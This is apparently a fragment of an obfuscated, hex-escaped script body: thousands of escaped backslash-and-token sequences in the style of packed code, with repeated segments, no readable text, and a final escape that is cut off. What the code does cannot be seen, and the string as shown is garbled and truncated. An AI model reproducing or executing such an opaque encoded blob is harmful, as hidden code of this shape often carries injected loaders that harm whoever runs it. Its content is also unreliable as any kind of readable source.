\x5C\x31\x5C\x30\x5C\x31\x35\x5C\x38\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x65\x5C\x32\x5C\x34\x5C\x70\x5C\x44\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x58\x5C\x79\x5C\x51\x5C\x7A\x5C\x31\x5C\x4B\x5C\x6B\x5C\x30\x5C\x57\x5C\x71\x5C\x71\x5C\x6F\x5C\x37\x5C\x50\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x31\x36\x5C\x31\x5C\x72\x5C\x6E\x5C\x6B\x5C\x6F\x5C\x37\x5C\x78\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x30\x5C\x79\x5C\x47\x5C\x7A\x5C\x31\x5C\x64\x5C\x31\x39\x5C\x6B\x5C\x6F\x5C\x37\x5C\x45\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x64\x5C\x31\x5C\x72\x5C\x6E\x5C\x68\x5C\x31\x32\x5C\x38\x5C\x45\x5C\x31\x5C\x31\x6A\x5C\x33\x5C\x47\x5C\x68\x5C\x46\x5C\x34\x5C\x68\x5C\x31\x33\x5C\x38\x5C\x45\x5C\x31\x5C\x31\x6A\x5C\x33\x5C\x56\x5C\x68\x5C\x31\x39\x5C\x34\x5C\x68\x5C\x52\x5C\x38\x5C\x45\x5C\x31\x5C\x31\x6A\x5C\x33\x5C\x31\x64\x5C\x68\x5C\x30\x5C\x47\x5C\x34\x5C\x68\x5C\x77\x5C\x38\x5C\x64\x5C\x56\x5C\x79\x5C\x64\x5C\x47\x5C\x33\x5C\x31\x33\x5C\x68\x5C\x30\x5C\x47\x5C\x34\x5C\x7A\x5C\x62\x5C\x36\x5C\x35\x5C\x37\x5C\x36\x5C\x35\x5C\x62\x5C\x52\x5C\x62\x5C\x36\x5C\x35\x5C\x68\x5C\x37\x5C\x36\x5C\x35\x5C\x62\x5C\x31\x32\x5C\x6B\x5C\x6F\x5C\x37\x5C\x74\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x31\x38\x5C\x31\x5C\x72\x5C\x6E\x5C\x6B\x5C\x6F\x5C\x37\x5C\x72\x5C\x74\x5C\x38\x5C\x72\x5C\x33\x5C\x36\x5C\x35\x5C\x61\x5C\x6A\x5C\x63\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x31\x65\x5C\x33\x5C\x74\x5C\x34\x5C\x6B\x5C\x4E\x5C\x33\x5C\x74\x5C\x31\x5C\x30\x5C\x45\x5C\x33\x5C\x32\x5C\x39\x5C\x39\x5C\x30\x5C\x31\x63\x5C\x31\x5C\x64\x5C\x76\x5C\x31\x5C\x30\x5C\x67\x5C\x39\x5C\x64\x5C\x6F\x5C\x39\x5C\x32\x5C\x34\x5C\x63\x5C\x65\x5C\x30\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x4A\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x46\x5C\x72\x5C\x30\x5C\x49\x5C\x31\x5C\x31\x30\x5C\x6B\x5C\x6F\x5C\x37\x5C\x4D\x5C\x38\x5C\x4A\x5C\x71\x5C\x31\x63\x5C\x37\x5C\x4E\x5C\x33\x5C\x74\x5C\x31\x5C\x30\x5C\x45\x5C\x33\x5C\x32\x5C\x61\x5C\x31\x37\x5C\x32\x5C\x34\x5C\x63\x5C\x65\x5C\x30\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x31\x68\x5C\x38\x5C\x72\x5C\x74\x5C\x31\x5C\x31\x62\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x37\x5C\x42\x5C\x30\x5C\x55\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x36\x5C\x35\x5C\x54\x5C\x36\x5C\x35\x5C\x34\x5C\x6B\x5C\x6F\x5C\x37\x5C\x4D\x5C\x38\x5C\x31\x68\x5C\x71\x5C\x31\x63\x5C\x70\x5C\x6F\x5C\x37\x5C\x4D\x5C\x38\x5C\x30\x5C\x31\x61\x5C\x71\x5C\x48\x5C\x62\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x30\x5C\x30\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x62\x5C\x65\x5C\x30\x5C\x31\x68\x5C\x32\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x62\x5C\x65\x5C\x30\x5C\x31\x64\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x69\x5C\x65\x5C\x30\x5C\x58\x5C\x32\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x37\x5C\x59\x5C\x38\x5C\x32\x5C\x31\x31\x5C\x42\x5C\x31\x30\x5C\x33\x5C\x36\x5C\x35\x5C\x62\x5C\x4D\x5C\x62\x5C\x36\x5C\x35\x5C\x34\x5C\x37\x5C\x30\x5C\x6D\x5C\x65\x5C\x30\x5C\x51\x5C\x37\x5C\x5A\x5C\x37\x5C\x5A\x5C\x6B\x5C\x31\x31\x5C\x65\x5C\x30\x5C\x48\x5C\x42\x5C\x37\x5C\x30\x5C\x6C\x5C\x32\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x62\x5C\x65\x5C\x30\x5C\x52\x5C\x32\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x62\x5C\x65\x5C\x31\x38\x5C\x32\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x62\x5C\x65\x5C\x30\x5C\x41\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x39\x5C\x30\x5C\x50\x5C\x39\x5C\x30\x5C\x4F\x5C\x39\x5C\x36\x5C\x35\x5C\x62\x5C\x78\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x78\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x31\x34\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x74\x5C\x65\x5C\x31\x36\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x50\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x39\x5C\x31\x34\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x74\x5C\x65\x5C\x30\x5C\x75\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x77\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x49\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x30\x5C\x30\x5C\x63\x5C\x36\x5C\x35\x5C\x71\x5C\x48\x5C\x62\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x36\x5C\x35\x5C\x6B\x5C\x72\x5C\x33\x5C\x32\x5C\x31\x5C\x30\x5C\x74\x5C\x65\x5C\x64\x5C\x44\x5C\x37\x5C\x31\x5C\x30\x5C\x6E\x5C\x37\x5C\x31\x5C\x30\x5C\x64\x5C\x65\x5C\x31\x38\x5C\x32\x5C\x34\x5C\x31\x5C\x57\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x64\x5C\x41\x5C\x38\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x30\x5C\x31\x30\x5C\x33\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x32\x5C\x30\x5C\x4E\x5C\x32\x5C\x34\x5C\x6B\x5C\x4E\x5C\x33\x5C\x64\x5C\x41\x5C\x38\x5C\x38\x5C\x64\x5C\x4E\x5C\x34\x5C\x70\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x31\x65\x5C\x33\x5C\x48\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x30\x5C\x31\x30\x5C\x33\x5C\x34\x5C\x31\x5C\x64\x5C\x69\x5C\x33\x5C\x36\x5C\x35\x5C\x30\x5C\x31\x62\x5C\x36\x5C\x35\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x64\x5C\x6C\x5C\x33\x5C\x32\x5C\x30\x5C\x5A\x5C\x32\x5C\x34\x5C\x31\x5C\x31\x65\x5C\x33\x5C\x36\x5C\x35\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x39\x5C\x30\x5C\x50\x5C\x39\x5C\x30\x5C\x4F\x5C\x39\x5C\x36\x5C\x35\x5C\x62\x5C\x64\x5C\x51\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x64\x5C\x4A\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x36\x5C\x35\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x64\x5C\x6C\x5C\x33\x5C\x32\x5C\x30\x5C\x5A\x5C\x32\x5C\x34\x5C\x31\x5C\x64\x5C\x4F\x5C\x33\x5C\x36\x5C\x35\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x69\x5C\x65\x5C\x31\x36\x5C\x32\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x36\x5C\x35\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x32\x5C\x31\x5C\x64\x5C\x52\x5C\x65\x5C\x30\x5C\x31\x62\x5C\x32\x5C\x34\x5C\x31\x5C\x46\x5C\x43\x5C\x33\x5C\x70\x5C\x64\x5C\x43\x5C\x42\x5C\x76\x5C\x68\x5C\x76\x5C\x54\x5C\x42\x5C\x56\x5C\x68\x5C\x46\x5C\x31\x62\x5C\x42\x5C\x46\x5C\x31\x61\x5C\x68\x5C\x30\x5C\x31\x66\x5C\x42\x5C\x64\x5C\x77\x5C\x68\x5C\x46\x5C\x31\x38\x5C\x42\x5C\x79\x5C\x32\x5C\x32\x5C\x68\x5C\x32\x5C\x32\x5C\x7A\x5C\x68\x5C\x46\x5C\x57\x5C\x42\x5C\x64\x5C\x77\x5C\x68\x5C\x46\x5C\x31\x6C\x5C\x42\x5C\x64\x5C\x77\x5C\x68\x5C\x46\x5C\x31\x35\x5C\x42\x5C\x46\x5C\x31\x63\x5C\x68\x5C\x46\x5C\x31\x34\x5C\x42\x5C\x76\x5C\x4B\x5C\x68\x5C\x46\x5C\x31\x31\x5C\x42\x5C\x70\x5C\x47\x5C\x42\x5C\x70\x5C\x64\x5C\x43\x5C\x42\x5C\x30\x5C\x68\x5C\x30\x5C\x31\x66\x5C\x42\x5C\x64\x5C\x77\x5C\x71\x5C\x68\x5C\x46\x5C\x4E\x5C\x42\x5C\x70\x5C\x64\x5C\x43\x5C\x42\x5C\x64\x5C\x68\x5C\x30\x5C\x31\x66\x5C\x42\x5C\x64\x5C\x77\x5C\x71\x5C\x68\x5C\x46\x5C\x59\x5C\x42\x5C\x70\x5C\x64\x5C\x43\x5C\x42\x5C\x76\x5C\x68\x5C\x30\x5C\x31\x66\x5C\x42\x5C\x64\x5C\x77\x5C\x71\x5C\x71\x5C\x71\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x31\x62\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x5C\x30\x5C\x69\x5C\x65\x5C\x30\x5C\x58\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x57\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x36\x5C\x35\x5C\x59\x5C\x36\x5C\x35\x5C\x68\x5C\x43\x5C\x33\x5C\x6C\x5C\x68\x5C\x54\x5C\x34\x5C\x70\x5C\x30\x5C\x73\x5C\x37\x5C\x54\x5C\x31\x5C\x31\x35\x5C\x33\x5C\x36\x5C\x35\x5C\x39\x5C\x30\x5C\x76\x5C\x31\x5C\x30\x5C\x6F\x5C\x36\x5C\x35\x5C\x68\x5C\x36\x5C\x35\x5C\x39\x5C\x64\x5C\x31\x69\x5C\x31\x5C\x30\x5C\x6F\x5C\x36\x5C\x35\x5C\x34\x5C\x71\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x36\x5C\x35\x5C\x59\x5C\x36\x5C\x35\x5C\x68\x5C\x43\x5C\x33\x5C\x6C\x5C\x68\x5C\x54\x5C\x34\x5C\x70\x5C\x30\x5C\x73\x5C\x37\x5C\x54\x5C\x31\x5C\x31\x35\x5C\x33\x5C\x36\x5C\x35\x5C\x30\x5C\x31\x37\x5C\x65\x5C\x74\x5C\x36\x5C\x35\x5C\x68\x5C\x36\x5C\x35\x5C\x30\x5C\x53\x5C\x36\x5C\x35\x5C\x34\x5C\x71\x5C\x34\x5C\x71\x5C\x34\x5C\x71\x5C\x71\x5C\x34\x5C\x71\x5C\x71\x5C\x34\x5C\x71\x5C\x71\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x32\x5C\x31\x6E\x5C\x30\x5C\x59\x5C\x65\x5C\x30\x5C\x54\x5C\x32\x5C\x34\x5C\x31\x5C\x57\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x4F\x5C\x38\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x30\x5C\x31\x36\x5C\x33\x5C\x34\x5C\x6B\x5C\x72\x5C\x31\x5C\x30\x5C\x31\x32\x5C\x33\x5C\x70\x5C\x31\x30\x5C\x42\x5C\x32\x5C\x39\x5C\x30\x5C\x44\x5C\x39\x5C\x30\x5C\x4A\x5C\x39\x5C\x30\x5C\x76\x5C\x39\x5C\x65\x5C\x39\x5C\x32\x5C\x62\x5C\x4F\x5C\x62\x5C\x32\x5C\x31\x70\x5C\x30\x5C\x31\x67\x5C\x38\x5C\x30\x5C\x31\x6B\x5C\x65\x5C\x30\x5C\x4D\x5C\x65\x5C\x30\x5C\x4B\x5C\x31\x6D\x5C\x30\x5C\x31\x34\x5C\x65\x5C\x30\x5C\x31\x31\x5C\x38\x5C\x76\x5C\x32\x5C\x68\x5C\x30\x5C\x31\x69\x5C\x42\x5C\x36\x5C\x35\x5C\x30\x5C\x6A\x5C\x36\x5C\x35\x5C\x68\x5C\x30\x5C\x4C\x5C\x42\x5C\x32\x5C\x30\x5C\x43\x5C\x32\x5C\x68\x5C\x30\x5C\x78\x5C\x42\x5C\x43\x5C\x33\x5C\x67\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x44\x5C\x38\x5C\x32\x5C\x32\x5C\x6B\x5C\x6F\x5C\x37\x5C\x48\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x59\x5C\x65\x5C\x30\x5C\x4A\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x6B\x5C\x30\x5C\x56\x5C\x33\x5C\x6F\x5C\x37\x5C\x6C\x5C\x38\x5C\x47\x5C\x6B\x5C\x6C\x5C\x61\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x31\x5C\x31\x66\x5C\x6B\x5C\x6C\x5C\x62\x5C\x62\x5C\x34\x5C\x70\x5C\x30\x5C\x56\x5C\x33\x5C\x6F\x5C\x37\x5C\x51\x5C\x38\x5C\x47\x5C\x6B\x5C\x51\x5C\x61\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x58\x5C\x31\x5C\x31\x66\x5C\x6B\x5C\x51\x5C\x62\x5C\x62\x5C\x34\x5C\x70\x5C\x4E\x5C\x33\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x58\x5C\x79\x5C\x51\x5C\x7A\x5C\x31\x5C\x30\x5C\x31\x35\x5C\x38\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x65\x5C\x32\x5C\x34\x5C\x70\x5C\x44\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x58\x5C\x79\x5C\x51\x5C\x7A\x5C\x31\x5C\x4B\x5C\x6B\x5C\x30\x5C\x57\x5C\x71\x5C\x71\x5C\x6F\x5C\x37\x5C\x50\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x31\x36\x5C\x31\x5C\x72\x5C\x6E\x5C\x6B\x5C\x6F\x5C\x37\x5C\x78\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x30\x5C\x79\x5C\x47\x5C\x7A\x5C\x31\x5C\x64\x5C\x31\x39\x5C\x6B\x5C\x6F\x5C\x37\x5C\x45\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x64\x5C\x31\x5C\x72\x5C\x6E\x5C\x68\x5C\x31\x32\x5C\x38\x5C\x45\x5C\x31\x5C\x31\x6A\x5C\x33\x5C\x47\x5C\x68\x5C\x46\x5C\x34\x5C\x68\x5C\x31\x33\x5C\x38\x5C\x45\x5C\x31\x5C\x31\x6A\x5C\x33\x5C\x56\x5C\x68\x5C\x31\x39\x5C\x34\x5C\x68\x5C\x52\x5C\x38\x5C\x45\x5C\x31\x5C\x31\x6A\x5C\x33\x5C\x31\x64\x5C\x68\x5C\x30\x5C\x47\x5C\x34\x5C\x68\x5C\x77\x5C\x38\x5C\x64\x5C\x56\x5C\x79\x5C\x64\x5C\x47\x5C\x33\x5C\x31\x33\x5C\x68\x5C\x30\x5C\x47\x5C\x34\x5C\x7A\x5C\x62\x5C\x36\x5C\x35\x5C\x37\x5C\x36\x5C\x35\x5C\x62\x5C\x52\x5C\x62\x5C\x36\x5C\x35\x5C\x68\x5C\x37\x5C\x36\x5C\x35\x5C\x62\x5C\x31\x32\x5C\x6B\x5C\x6F\x5C\x37\x5C\x74\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x31\x38\x5C\x31\x5C\x72\x5C\x6E\x5C\x6B\x5C\x6F\x5C\x37\x5C\x72\x5C\x74\x5C\x38\x5C\x72\x5C\x33\x5C\x36\x5C\x35\x5C\x61\x5C\x6A\x5C\x63\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x31\x65\x5C\x33\x5C\x74\x5C\x34\x5C\x6B\x5C\x4E\x5C\x33\x5C\x74\x5C\x31\x5C\x30\x5C\x45\x5C\x33\x5C\x32\x5C\x39\x5C\x39\x5C\x30\x5C\x31\x63\x5C\x31\x5C\x64\x5C\x76\x5C\x31\x5C\x30\x5C\x67\x5C\x39\x5C\x64\x5C\x6F\x5C\x39\x5C\x32\x5C\x34\x5C\x63\x5C\x65\x5C\x30\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x4A\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x46\x5C\x72\x5C\x30\x5C\x49\x5C\x31\x5C\x31\x30\x5C\x31\x5C\x31\x35\x5C\x33\x5C\x36\x5C\x35\x5C\x39\x5C\x30\x5C\x76\x5C\x31\x5C\x30\x5C\x6F\x5C\x36\x5C\x35\x5C\x68\x5C\x36\x5C\x35\x5C\x39\x5C\x64\x5C\x6A\x5C\x31\x5C\x30\x5C\x6F\x5C\x36\x5C\x35\x5C\x34\x5C\x6B\x5C\x6F\x5C\x37\x5C\x4D\x5C\x38\x5C\x4A\x5C\x71\x5C\x31\x63\x5C\x37\x5C\x4E\x5C\x33\x5C\x74\x5C\x31\x5C\x30\x5C\x45\x5C\x33\x5C\x32\x5C\x61\x5C\x31\x37\x5C\x32\x5C\x34\x5C\x63\x5C\x65\x5C\x30\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x31\x68\x5C\x38\x5C\x72\x5C\x74\x5C\x31\x5C\x31\x62\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x37\x5C\x42\x5C\x30\x5C\x55\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x36\x5C\x35\x5C\x54\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x31\x35\x5C\x33\x5C\x36\x5C\x35\x5C\x30\x5C\x31\x37\x5C\x65\x5C\x74\x5C\x36\x5C\x35\x5C\x68\x5C\x36\x5C\x35\x5C\x30\x5C\x53\x5C\x36\x5C\x35\x5C\x34\x5C\x6B\x5C\x6F\x5C\x37\x5C\x4D\x5C\x38\x5C\x31\x68\x5C\x71\x5C\x31\x63\x5C\x70\x5C\x6F\x5C\x37\x5C\x4D\x5C\x38\x5C\x30\x5C\x31\x61\x5C\x71\x5C\x48\x5C\x62\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x30\x5C\x30\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x59\x5C\x65\x5C\x30\x5C\x31\x68\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x59\x5C\x65\x5C\x30\x5C\x41\x5C\x32\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x39\x5C\x30\x5C\x50\x5C\x39\x5C\x30\x5C\x4F\x5C\x39\x5C\x36\x5C\x35\x5C\x62\x5C\x78\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x78\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x59\x5C\x65\x5C\x30\x5C\x31\x64\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x59\x5C\x65\x5C\x31\x37\x5C\x32\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x37\x5C\x59\x5C\x38\x5C\x32\x5C\x31\x31\x5C\x42\x5C\x31\x30\x5C\x33\x5C\x36\x5C\x35\x5C\x62\x5C\x4D\x5C\x62\x5C\x36\x5C\x35\x5C\x34\x5C\x37\x5C\x30\x5C\x6D\x5C\x65\x5C\x30\x5C\x51\x5C\x37\x5C\x5A\x5C\x37\x5C\x5A\x5C\x6B\x5C\x31\x31\x5C\x65\x5C\x30\x5C\x48\x5C\x42\x5C\x37\x5C\x30\x5C\x6C\x5C\x32\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x59\x5C\x65\x5C\x30\x5C\x52\x5C\x32\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x59\x5C\x65\x5C\x31\x38\x5C\x32\x5C\x63\x5C\x61\x5C\x31\x34\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x50\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x39\x5C\x31\x34\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x74\x5C\x65\x5C\x30\x5C\x75\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x77\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x49\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x30\x5C\x30\x5C\x63\x5C\x36\x5C\x35\x5C\x71\x5C\x48\x5C\x62\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x64\x5C\x50\x5C\x32\x5C\x39\x5C\x63\x5C\x36\x5C\x35\x5C\x6B\x5C\x72\x5C\x33\x5C\x32\x5C\x31\x6E\x5C\x30\x5C\x59\x5C\x65\x5C\x30\x5C\x54\x5C\x32\x5C\x34\x5C\x31\x5C\x31\x65\x5C\x33\x5C\x48\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x5C\x30\x5C\x59\x5C\x65\x5C\x31\x37\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x57\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x36\x5C\x35\x5C\x59\x5C\x36\x5C\x35\x5C\x68\x5C\x43\x5C\x33\x5C\x6C\x5C\x68\x5C\x54\x5C\x34\x5C\x70\x5C\x30\x5C\x73\x5C\x37\x5C\x54\x5C\x31\x5C\x31\x35\x5C\x33\x5C\x36\x5C\x35\x5C\x39\x5C\x30\x5C\x76\x5C\x31\x5C\x30\x5C\x6F\x5C\x36\x5C\x35\x5C\x68\x5C\x36\x5C\x35\x5C\x39\x5C\x64\x5C\x31\x69\x5C\x31\x5C\x30\x5C\x6F\x5C\x36\x5C\x35\x5C\x34\x5C\x71\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x36\x5C\x35\x5C\x59\x5C\x36\x5C\x35\x5C\x68\x5C\x43\x5C\x33\x5C\x6C\x5C\x68\x5C\x54\x5C\x34\x5C\x70\x5C\x30\x5C\x73\x5C\x37\x5C\x54\x5C\x31\x5C\x31\x35\x5C\x33\x5C\x36\x5C\x35\x5C\x30\x5C\x31\x37\x5C\x65\x5C\x74\x5C\x36\x5C\x35\x5C\x68\x5C\x36\x5C\x35\x5C\x30\x5C\x53\x5C\x36\x5C\x35\x5C\x34\x5C\x71\x5C\x34\x5C\x71\x5C\x34\x5C\x71\x5C\x71\x5C\x34\x5C\x71\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x5C\x55\x5C\x37\x5C\x31\x5C\x30\x5C\x6E\x5C\x37\x5C\x31\x5C\x30\x5C\x64\x5C\x65\x5C\x31\x38\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x57\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x64\x5C\x4A\x5C\x38\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x31\x62\x5C\x33\x5C\x32\x5C\x49\x5C\x32\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x32\x5C\x76\x5C\x49\x5C\x65\x5C\x30\x5C\x4F\x5C\x32\x5C\x34\x5C\x68\x5C\x64\x5C\x31\x6B\x5C\x38\x5C\x32\x5C\x64\x5C\x78\x5C\x32\x5C\x68\x5C\x64\x5C\x49\x5C\x38\x5C\x32\x5C\x30\x5C\x74\x5C\x32\x5C\x68\x5C\x6